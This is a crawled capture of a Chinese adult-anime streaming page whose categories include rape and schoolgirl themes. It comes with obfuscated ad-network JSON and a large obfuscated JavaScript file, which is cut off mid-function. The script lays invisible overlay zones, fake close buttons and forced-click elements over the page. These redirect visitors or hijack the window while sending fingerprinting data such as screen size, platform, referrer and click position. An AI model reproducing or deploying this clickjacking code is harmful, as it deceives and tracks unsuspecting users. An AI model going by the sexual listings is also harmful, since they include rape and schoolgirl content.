

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://787264.xyz/787detail/146597.html
body_size: 3265
content:
<!DOCTYPE html><html><head><title>【有码中字】[メリー·ジェーン]ヴィーナスブラッド-ブレイヴ-第3话 舞姫の魅了の舞踏は触手と共に详情介绍-【有码中字】[メリー·ジェーン]ヴィーナスブラッド-ブレイヴ-第3话 舞姫の魅了の舞踏は触手と共に在线观看-【有码中字】[メリー·ジェーン]ヴィーナスブラッド-ブレイヴ-第3话 舞姫の魅了の舞踏は触手と共に磁链全集下载 - 七八七影院之四</title><meta name="keywords" content="【有码中字】[メリー·ジェーン]ヴィーナスブラッド-ブレイヴ-第3话 舞姫の魅了の舞踏は触手と共に在线收看,【有码中字】[メリー·ジェーン]ヴィーナスブラッド-ブレイヴ-第3话 舞姫の魅了の舞踏は触手と共に磁链全集下载" /><meta name="description" content="【有码中字】[メリー·ジェーン]ヴィーナスブラッド-ブレイヴ-第3话 舞姫の魅了の舞踏は触手と共に剧情:【有码中字】[メリー·ジェーン]ヴィーナスブラッド-ブレイヴ-第3话 舞姫の魅了の舞踏は触手と共に" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/787xyz/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/787xyz/css/app.css" type="text/css" /><link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"><script type="text/javascript" src="/template/787xyz/js/jquery-3.3.1.min.js"></script><script type="text/javascript" src="/template/787xyz/js/partialviewslider.js"></script><script type="text/javascript" src="/static/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"787264.xyz","wapurl":"787264.xyz","mob_status":"2"};</script></head><body><div class="container"><div class="row"><div class="stui-header__top clearfix"><div class="stui-header__logo"><a class="logo" href="/"></a></div><div class="stui-header__search"><form id="search" name="search" method="POST" action="/787search/-------------.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入影片名..."/><button class="submit" id="searchbutton" type="submit" name="submit"></button></form></div></div><div class="stui-header__menu clearfix"><ul class="clearfix"><li ><a href="/">首页</a></li><li ><a href="/787type/20.html">中文字幕</a></li><li ><a href="/787type/21.html">有码骑兵</a></li><li ><a href="/787type/22.html">无码步兵</a></li><li ><a href="/787type/23.html">本土国产</a></li><li ><a href="/787type/24.html">丝袜长腿</a></li><li ><a href="/787type/25.html">少女校生</a></li><li ><a href="/787type/26.html">强暴伦理</a></li><li ><a href="/787type/27.html">巨乳美乳</a></li><li ><a href="/787type/28.html">伦理三级</a></li><li ><a href="/787type/29.html">动漫卡通</a></li></ul></div><script type="text/javascript" src="https://feje.fejegyenes.cc/fejhef/lazyfej.js"></script><a href="https://787264.xyz/" target="_blank"><img class="lazy" src="https://backuphf.vibberjs.cc/787/787xyz.gif" style="display: block; height: auto; width: 100%\9; width:100%; text-align: center;"></a><div class="stui-pannel clearfix"><div class="stui-content col-pd clearfix"><div class="stui-content__thumb fl-l"><a class="pic" href="" title="【有码中字】[メリー·ジェーン]ヴィーナスブラッド-ブレイヴ-第3话 舞姫の魅了の舞踏は触手と共に"><img class="img-responsive lazyload" data-original="https://depic01.picc1d2.click/upload/vod/20240710-1/7a38102a869b535463a3fb06642385e8.jpg" src="/template/787xyz/img/load.gif"/></a></div><div class="stui-content__detail fl-l"><h3 class="title">【有码中字】[メリー·ジェーン]ヴィーナスブラッド-ブレイヴ-第3话 舞姫の魅了の舞踏は触手と共に</h3><p class="data"><span class="text-muted hidden-xs">类型：</span><a href="/787search/----%E6%88%90%E4%BA%BA%E5%8A%A8%E6%BC%AB---------.html" target="_blank">成人动漫</a>&nbsp;<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>未知<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span><a href="/787search/-------------2024.html" target="_blank">2024</a>&nbsp;</p><p class="data"><span>关于播放：</span>如无法播放或白屏,请复制网址在浏览器打开,设置里关闭广告过滤即可</p><div class="playbtn"><a class="btn btn-primary" href="/787play/146597-1-1.html">立即播放</a></div><div class="playbtn o-bg"></div></div><div class="stui-content__ad hidden-sm hidden-xs fl-r"></div></div></div><div class="stui-pannel clearfix" id="desc"><div class="stui-pannel__head clearfix"><h3 class="title">剧情介绍</h3><script type="text/javascript" src="https://2mrja.azenka.one/egyenes/egye.js"></script><script type="text/javascript" src="https://2mrja.azenka.one/faviconp/csomag.js"></script></div><div class="stui-content__desc col-pd clearfix">【有码中字】[メリー·ジェーン]ヴィーナスブラッド-ブレイヴ-第3话 舞姫の魅了の舞踏は触手と共に</div></div><div class="stui-pannel clearfix"><div class="stui-pannel__head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="stui-vodlist__bd clearfix"><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/233130.html" title="淫妖虫蚀2" data-original="https://depic01.picc1d2.click/upload/vod/20260124-1/f98e62c6eef58657072b10ffc3b3df2f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><h4 class="stui-vodlist__title"><a href="/787detail/233130.html" title="淫妖虫蚀2">淫妖虫蚀2</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/233129.html" title="淫妖虫1" data-original="https://depic01.picc1d2.click/upload/vod/20260124-1/2c17b65d3d31b50c49cfabb4945c842f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><h4 class="stui-vodlist__title"><a href="/787detail/233129.html" title="淫妖虫1">淫妖虫1</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/233115.html" title="淫母1" data-original="https://depic01.picc1d2.click/upload/vod/20260124-1/bf9f8ef84d04b5e239fb625e80fa792d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><h4 class="stui-vodlist__title"><a href="/787detail/233115.html" title="淫母1">淫母1</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/233107.html" title="音無歡迎回家主人" data-original="https://depic01.picc1d2.click/upload/vod/20260124-1/366cc50707ccee31f73bff9474cc373e.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><h4 class="stui-vodlist__title"><a href="/787detail/233107.html" title="音無歡迎回家主人">音無歡迎回家主人</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/233106.html" title="淫堕的姬骑士贞德2" data-original="https://depic01.picc1d2.click/upload/vod/20260124-1/c587ef54dac168df7ee7c4633a09be09.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><h4 class="stui-vodlist__title"><a href="/787detail/233106.html" title="淫堕的姬骑士贞德2">淫堕的姬骑士贞德2</a></h4></li><li class="stui-vodlist__item"><a class="stui-vodlist__thumb lazyload" href="/787detail/233105.html" title="淫母3" data-original="https://depic01.picc1d2.click/upload/vod/20260124-1/8a9049f247d0b62bb5c66f94576698b7.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">2026-01-24</span></a><h4 class="stui-vodlist__title"><a href="/787detail/233105.html" title="淫母3">淫母3</a></h4></li></ul></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="146597" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[动漫卡通]【有码中字】[メリー·ジェーン]ヴィーナスブラッド-ブレイヴ-第3话 舞姫の魅了の舞踏は触手と共に" data-pic="https://depic01.picc1d2.click/upload/vod/20240710-1/7a38102a869b535463a3fb06642385e8.jpg"></span><div class="foornav"><ul><li ><a href="/787type/20.html"><span><img src="/template/787xyz/img/dianshi.png"/>中文字幕</span></a></li><li ><a href="/787type/21.html"><span><img src="/template/787xyz/img/dianshi.png"/>有码骑兵</span></a></li><li ><a href="/"><span><img src="/template/787xyz/img/index.png"/>首页</span></a></li><li ><a href="./787type/22.html"><span><img src="/template/787xyz/img/dianshi.png"/>无码步兵</span></a></li><li ><a href="/787type/23.html"><span><img src="/template/787xyz/img/dianshi.png"/>本土国产</span></a></li><li ><a href="/787type/24.html"><span><img src="/template/787xyz/img/dianshi.png"/>丝袜长腿</span></a></li><li ><a href="/787type/25.html"><span><img src="/template/787xyz/img/dianshi.png"/>少女校生</span></a></li><li ><a href="/787type/26.html"><span><img src="/template/787xyz/img/dianshi.png"/>强暴伦理</span></a></li><li ><a href="/787type/27.html"><span><img src="/template/787xyz/img/dianshi.png"/>巨乳美乳</span></a></li><li ><a href="/787type/28.html"><span><img src="/template/787xyz/img/dianshi.png"/>伦理三级</span></a></li><li ><a href="/787type/29.html"><span><img src="/template/787xyz/img/dianshi.png"/>动漫卡通</span></a></li><li ><a href="/787type/30.html"><span><img src="/template/787xyz/img/dianshi.png"/>女同爱情</span></a></li><li ><a href="/787type/31.html"><span><img src="/template/787xyz/img/dianshi.png"/>金发欧美</span></a></li><li><a href="https://882029.xyz/"><span><img src="/template/787xyz/img/dianshi.png"/>更多网址</span></a></li></ul></div><div class="stui-foot clearfix"><p><a href="/">返回首页</a><span class="split-line"></span><a href="javascript:scroll(0, 0)">返回顶部</a><div style="display:none"><script type="text/javascript" src="//js.users.51.la/21828639.js"></script></div><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazyfent.js"></script><script src="https://cdnjs.vibberjs.cc/lazyload.js" type="text/javascript" charset="utf-8"></script></p><div class="hidden-xs fo-t"><p>787264.xyz&nbsp;联系邮箱：pirosred518@gmail.com</p></div><div class="visible-xs fo-t1"><p>联系邮箱：pirosred518@gmail.com</p></div><a class="fed-font-xiv" href="/map/787264.xyz/baidu.xml" target="_blank">百度sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787264.xyz/google.xml" target="_blank">谷歌sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787264.xyz/bing.xml" target="_blank">必应sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787264.xyz/sogou.xml" target="_blank">搜狗sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787264.xyz/so.xml" target="_blank">奇虎sitemap</a><span class="fed-font-xiv fed-hide-xs"> - </span><a class="fed-font-xiv fed-hide-xs" href="/map/787264.xyz/sm.xml" target="_blank">神马sitemap</a></div><script src="https://cdn.bootcss.com/jquery_lazyload/1.9.3/jquery.lazyload.min.js" type="text/javascript" charset="utf-8"></script><script type="text/javascript">$(".lazyload").lazyload({effect:"fadeIn",threshold: 200,failurelimit: 15,skip_invisible: false})</script><script>$(document).ready(function(){var partialView = $('#partial-view').partialViewSlider();$('#prev').on('click', function(){partialView.prev();});$('#next').on('click', function(){partialView.next();});$('#play').on('click', function(){partialView.play();});$('#pause').on('click', function(){partialView.pause();});});</script><script src="/template/787xyz/js/dialog.js" type="text/javascript"></script><script type="text/javascript" src="https://2mrja.azenka.one/minlf/lazylent.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2519dc.dhbjhto.com:8007/d/5977?t=0.6242072241745633
body_size: 1078
content:
{"key":"[\"6f\"gnQ11=\"dfXY5F6LY5MdfM6f\"g}@n{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0}\\\/0@}Q@s0sn1smFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/f(mfh)ChFOm(O^g{001\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n}Qf(mfh)ChFOm(O^g{001\"=\"^_5q\"g\"hFFJLg\\\/\\\/fJ6(mR2**(45_@fRsYL4DsqdFns)m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/Yp@):@QmFOJg}@{0\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"g}n00P","string":"[base64]"}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2519kc.uwncvxy.com:8008/d/4793?t=0.5962390854068549
body_size: 1097
content:
{"key":"[\"6f\"go1Qs=\"dfXY5F6LY5MdfM6f\"goon{=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0n\\\/0n00so}01@@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@n}QS(m_D2(XRTm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@n}QS(m_D2(XRTm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\\/\\\/SJ6(mR2**7^5J{{(phdnO0K}Om(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}n0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"}\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmhR2_LC_m(O^g@0{1\\\/K00KmhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://254793kg.xwvgtot.com:8008/sc/4793?n=temozvvn
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var 